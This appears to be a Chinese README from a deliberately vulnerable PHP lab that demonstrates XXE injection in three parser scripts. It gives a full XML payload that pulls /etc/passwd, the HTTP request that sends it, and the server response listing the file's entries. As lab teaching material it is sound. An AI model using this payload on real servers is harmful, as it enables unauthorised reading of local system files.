 dom.php、SimpleXMLElement.php、simplexml_load_string.php均可触发XXE漏洞，具体输出点请阅读这三个文件的代
码。
Simple XXE Payload：
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
输出：
Raw Params Headers Hex XML
POST /simplexml_load_string.php HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/xml
Content-Length: 161
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Apr 2017 19:15:40 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/7.1.3
Vary: Accept-Encoding
Content-Length: 1197
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin